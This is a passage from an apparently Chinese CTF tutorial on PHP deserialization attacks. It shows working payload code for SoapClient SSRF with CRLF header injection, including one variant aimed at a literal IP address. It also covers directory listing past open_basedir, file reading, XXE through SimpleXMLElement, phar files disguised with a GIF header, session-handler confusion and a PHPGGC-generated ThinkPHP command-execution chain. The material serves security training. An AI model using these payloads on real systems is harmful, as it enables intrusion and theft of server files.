$headers = array(
'X-Forwarded-For: 127.0.0.1',
'Cookie: PHPSESSID=3stu05dr969ogmprk28drnju93'
);
$a = new SoapClient(null,array('location' => $target,'user_agent'=>'wupco^^Content-Type: application/x-www-form-urlencoded^^'.join('^^',$headers).'^^Content-Length: '. (string)strlen($post_data).'^^^^'.$post_data,'uri'=>'test'));
$b = serialize($a);
$b = str_replace('^^',"\n\r",$b);
echo $b;
$c = unserialize($b);
$c->a(); // 随便调用对象中不存在的方法, 触发__call方法进行ssrf
?>
法二:
<?php
$a = new SoapClient(null, array(
'location' => 'http://47.102.146.95:2333',
'uri' =>'uri',
'user_agent'=>"111111\r\nContent-Type: application/x-www-form-urlencoded\r\nX-Forwarded-For: 127.0.0.1\r\nCookie: PHPSESSID=3stu05dr969ogmprk28drnju93\r\nContent-Length: 10\r\n\r\npostdata"));
$b = serialize($a);
echo $b;
$c = unserialize($b);
$c->a();执行代码后,如下图所示,成功发送POST数据:
示例:[LCTF 2018]bestphp‘s revenge_[lctf 2018]bestphp’s revenge-CSDN博客
3、DirectoryIterator/FilesystemIterator类
DirectoryIterator 类提供了一个用于查看文件系统目录内容的简单接口,该类是在 PHP 5 中增加的。
DirectoryIterator::__toString 获取字符串形式的文件名 (PHP 5,7,8)
利用:
使用此内置类的__toString方法结合glob或file协议,将无视open_basedir对目录的限制,可以用来列举出指定目录下的文件。即可实现目录遍历,测试代码如下:
<?php
$dir = $_GET['whoami'];
$a = new DirectoryIterator($dir);
foreach($a as $f){
echo($f->__toString().'<br>');
}
?>
# 或者payload一句话的形式:
$a = new DirectoryIterator("glob:///*");foreach($a as $f){echo($f->__toString().'<br>');}我们输入 /?whoami=glob:///* 即可列出根目录下的文件:

但是会发现只能列根目录和open_basedir指定的目录的文件,不能列出除前面的目录以外的目录中的文件,且不能读取文件内容。
FilesystemIterator继承于DirectoryIterator,两者作用和用法基本相同,区别为FilesystemIterator会显示文件的完整路径,而DirectoryIterator只显示文件名
因为可以配合使用glob伪协议(查找匹配的文件路径模式),所以可以绕过open_basedir的限制
在php4.3以后使用了zend_class_unserialize_deny来禁止一些类的反序列化,很不幸的是这两个原生类都在禁止名单当中
4、SplFileObject 类
SplFileObject 类为单个文件的信息提供了一个面向对象的高级接口(PHP 5 >= 5.1.2, PHP 7, PHP 8)
利用:文件读取
SplFileObject::__toString — 以字符串形式返回文件的路径
<?php
highlight_file(__file__);
$a = new SplFileObject("./flag.txt");
echo $a;
/*foreach($context as $f){
echo($a);
}*/如果没有遍历的话只能读取第一行,且受到open_basedir影响
5、SimpleXMLElement 类
SimpleXMLElement 这个内置类用于解析 XML 文档中的元素。
官方文档中对于SimpleXMLElement 类的构造方法 SimpleXMLElement::__construct 的定义如下:



可以看到通过设置第三个参数 data_is_url 为 true,我们可以实现远程xml文件的载入。第二个参数的常量值我们设置为2即可。第一个参数 data 就是我们自己设置的payload的url地址,即用于引入的外部实体的url。这样的话,当我们可以控制目标调用的类的时候,便可以通过 SimpleXMLElement 这个内置类来构造 XXE。参考赛题:[SUCTF 2018]Homework
6、ReflectionMethod 类
获取注释内容(PHP 5 >= 5.1.0, PHP 7, PHP 8)
ReflectionFunctionAbstract::getDocComment — 获取注释内容
由该原生类中的getDocComment方法可以访问到注释的内容

同时可利用的原生类还有ZipArchive– 删除文件等等,不在叙述。
phar反序列化
phar 文件包在 生成时会以序列化的形式存储用户自定义的 meta-data ,配合 phar:// 我们就能在文件系统函数 file_exists() is_dir() 等参数可控的情况下实现自动的反序列化操作,于是我们就能通过构造精心设计的 phar 包在没有 unserailize() 的情况下实现反序列化攻击,从而将 PHP 反序列化漏洞的触发条件大大拓宽了,降低了我们 PHP 反序列化的攻击起点。
phar文件结构
a stub是一个文件标志,格式为 :xxx<?php xxx;__HALT_COMPILER();?>。
manifest是被压缩的文件的属性等放在这里,这部分是以序列化存储的,是主要的攻击点。
contents是被压缩的内容。
signature签名,放在文件末尾。生成phar文件:前提:生成phar文件需要修改php.ini中的配置,将phar.readonly设置为Off
<?php
class test{
public $name='phpinfo();';
}
$phar=new phar('test.phar');//后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER();?>");//设置stub
$obj=new test();
$phar->setMetadata($obj);//自定义的meta-data存入manifest
$phar->addFromString("flag.txt","flag");//添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>生成的phar文件,打开该文件可以看到文件头是<?php __halt_compiler(); ?>以及中间的部分内容是序列化的形式存在于这个文件中。

该方法在文件系统函数(file_exists()、is_dir()等)参数可控的情况下,配合phar://伪协议,可以不依赖unserialize()直接进行反序列化操作。
https://paper.seebug.org/680/得知:有序列化数据必然会有反序列化操作,php一大部分的文件系统函数在通过phar://伪协议解析phar文件时,都会将meta-data进行反序列化,测试后受影响的函数如下:(仿照大佬的图)

这里使用file_get_contents()函数来进行实验。
<?php
class test{
public $name='';
public function __destruct()
{
eval($this->name);
}
}
echo file_get_contents('phar://test.phar/flag.txt');
?>
__HALT_COMPILER();必须大写,小写不会被识别出来。导致无法进行反序列化操作。
因为考虑到在上传的时候,可能只会允许上传图片(jpg/png/gif),上传时将test.phar修改文件扩展名为jpg也可以进行反序列化,不会影响解析。
如果对文件头有识别的,也可以使用GIF文件头GIF89a来绕过检测,具体操作与文件上传部分细节类似,不再赘述。
phar://被过滤的解决方法
compress.bzip2://phar://
compress.zlib://phar:///
php://filter/resource=phar://
$z = 'compress.bzip2://phar:///home/sx/test.phar/test.txt';
除此之外,我们还可以将phar伪造成其他格式的文件。
php识别phar文件是通过其文件头的stub,更确切一点来说是__HALT_COMPILER();?>这段代码,对前面的内容或者后缀名是没有要求的。那么我们就可以通过添加任意的文件头+修改后缀名的方式将phar文件伪装成其他格式的文件。生成payload:
<?php
class User {
public $db;
public function __construct(){
$this->db=new FileList();
}
}
class FileList {
private $files;
private $results;
private $funcs;
public function __construct(){
$this->files=array(new File());
$this->results=array();
$this->funcs=array();
}
}
class File {
public $filename="/flag.txt";
}
$user = new User();
$phar = new Phar("shell.phar"); //生成一个phar文件,文件名为shell.phar
$phar-> startBuffering();
$phar->setStub("GIF89a<?php __HALT_COMPILER();?>"); //设置stub
$phar->setMetadata($user); //将对象user写入到metadata中
$phar->addFromString("shell.txt","haha"); //添加压缩文件,文件名字为shell.txt,内容为haha
$phar->stopBuffering();最后把文件上传后在删除文件处抓包,?filename=phar://shell.jpg即可,这里文件上传还要改改文件类型和文件名绕过
session反序列化
前置知识
Session:
在计算机中,尤其是在网络应用中,称为“会话控制”。Session对象存储特定用户会话所需的属性及配置信息。这样,当用户在应用程序的Web页之间跳转时,存储在Session对象中的变量将不会丢失,而是在整个用户会话中一直存在下去。当用户请求来自应用程序的 Web页时,如果该用户还没有会话,则Web服务器将自动创建一个 Session对象。当会话过期或被放弃后,服务器将终止该会话。Session 对象最常见的一个用法就是存储用户的首选项。例如,如果用户指明不喜欢查看图形,就可以将该信息存储在Session对象中。不过不同语言的会话机制可能有所不同。
PHP session:
可以看做是一个特殊的变量,且该变量是用于存储关于用户会话的信息,或者更改用户会话的设置,需要注意的是,PHP Session 变量存储单一用户的信息,并且对于应用程序中的所有页面都是可用的,且其对应的具体 session 值会存储于服务器端,这也是与 cookie的主要区别,所以seesion 的安全性相对较高。
session的工作流程:
当第一次访问网站时,Seesion_start()函数就会创建一个唯一的Session ID,并自动通过HTTP的响应头,将这个Session ID保存到客户端Cookie中。同时,也在服务器端创建一个以Session ID命名的文件,用于保存这个用户的会话信息。当同一个用户再次访问这个网站时,也会自动通过HTTP的请求头将Cookie中保存的Seesion ID再携带过来,这时Session_start()函数就不会再去分配一个新的Session ID,而是在服务器的硬盘中去寻找和这个Session ID同名的Session文件,将这之前为这个用户保存的会话信息读出,在当前脚本中应用,达到跟踪这个用户的目的。
seesion_start()的作用:
当会话自动开始或者通过 session_start() 手动开始的时候, PHP 内部会依据客户端传来的PHPSESSID来获取现有的对应的会话数据(即session文件), PHP 会自动反序列化session文件的内容,并将之填充到 $_SESSION 超级全局变量中。如果不存在对应的会话数据,则创建名为sess_PHPSESSID(客户端传来的)的文件。如果客户端未发送PHPSESSID,则创建一个由32个字母组成的PHPSESSID,并返回set-cookie。
php.ini中一些Session配置:
1、session.save_path="" --设置session的存储路径
2、session.save_handler=""--设定用户自定义存储函数,如果想使用PHP内置会话存储机制之外的可以使用本函数(数据库等方式)
3、session.auto_start boolen--指定会话模块是否在请求开始时启动一个会话默认为0不启动
4、session.serialize_handler string--定义用来序列化/反序列化的处理器名字。默认使用php
常见的php-session存放位置有:
1、/var/lib/php5/sess_PHPSESSID
2、/var/lib/php7/sess_PHPSESSID
3、/var/lib/php/sess_PHPSESSID
4、/tmp/sess_PHPSESSID 5 /tmp/sessions/sess_PHPSESSED
5、phpstudy集成环境下在php.ini里查找session.save_path,也可以在这里更改路径session.serialize_handler定义的引擎有三种,如下表所示:
| 处理器名称 | 存储格式 |
|---|---|
| php | 键名 + 竖线 + 经过serialize()函数序列化处理的值 |
| php_binary | 键名的长度对应的 ASCII 字符 + 键名 + 经过serialize()函数序列化处理的值 |
| php_serialize | 经过serialize()函数序列化处理的数组 |
注:自 PHP 5.5.4 起可以使用 _phpserialize
上述三种处理器中,php_serialize在内部简单地直接使用 serialize/unserialize函数,并且不会有php和 php_binary所具有的限制。 使用较旧的序列化处理器导致$_SESSION 的索引既不能是数字也不能包含特殊字符(| 和 !) 。
注:查看版本,注意:在php 5.5.4以前默认选择的是php,5.5.4之后就是php_serialize,这里面是php_serialize,同时意识到 在index界面的时候,设置选择的是php,因此可能会造成漏洞
下面我们实例来看看三种不同处理器序列化后的结果。
<?php
ini_set('session.serialize_handler', 'php');
//ini_set("session.serialize_handler", "php_serialize");
//ini_set("session.serialize_handler", "php_binary");
session_start();
$_SESSION['lemon'] = $_GET['a'];
echo "<pre>";
var_dump($_SESSION);
echo "</pre>";比如这里我get进去一个值为abc,查看一下各个存储格式:
- php : lemon|s:3:”abc”;
- php_serialize : a:1:{s:5:”lemon”;s:3:”abc”;}
- php_binary : lemons:3:”abc”;
这有什么问题,其实PHP中的Session的实现是没有的问题,危害主要是由于程序员的Session使用不当而引起的。如:使用不同引擎来处理session文件。
漏洞造成原理:
漏洞如何造成的,这里涉及的其实是这两个处理器
//ini_set(‘session.serialize_handler’, ‘php’);
//ini_set(“session.serialize_handler”, “php_serialize”);
当php_serialize处理器处理接收session,php处理器处理session时便会造成反序列化的可利用,因为php处理器是有一个|间隔符,当php_serialize处理器传入时在序列化字符串前加上|,|O:7:”xiaoxin”:1:{s:4:”name”;s:7:”xiaoxin”;}”
此时session值为a:1:{s:7:”session”;s:44:”|O:7:”xiaoxin:1:{s:4:”name”;s:7:”xiaoxin”;}”;}当php处理器处理时,会把|当作间隔符,取出后面的值去反序列化,即是我们构造的payload:|O:7:”xiaoxin:1:{s:4:”name”;s:7:”xiaoxin”;}”
框架类PHP反向序列化漏洞
TINKINPHP居多
反序列化链项目,利用场景:当知道目标使用了某个框架及对应版本并且这个框架版本曝过反序列漏洞,那么就可以尝试利用该项目去生成反序列链。
PHPGGC
项目地址:https://github.com/ambionics/phpggc
PHPGGC是一个包含unserialize()有效载荷的库以及一个从命令行或以编程方式生成它们的工具。当在您没有代码的网站上遇到反序列化时,或者只是在尝试构建漏洞时,此工具允许您生成有效负载,而无需执行查找小工具并将它们组合的繁琐步骤。 它可以看作是frohoff的ysoserial的等价物,但是对于PHP。目前该工具支持的小工具链包括:CodeIgniter4、Doctrine、Drupal7、Guzzle、Laravel、Magento、Monolog、Phalcon、Podio、ThinkPHP、Slim、SwiftMailer、Symfony、Wordpress、Yii和ZendFramework等。
反序列化框架利用-ThinkPHP&Yii&Laravel
这里以例题为例

1、[安洵杯 2019]iamthinking Thinkphp V6.0.X 反序列化
扫出源码



这里使用phpggc帮助我们生成一个thinkphp反序列化利用链

./phpggc ThinkPHP/RCE4 system 'cat /flag' --url



2、CTFSHOW 反序列化 267 Yii2反序列化

首先弱口令登录,登录后,源码提示泄漏 GET:index.php?r=site%2Fabout&view-source

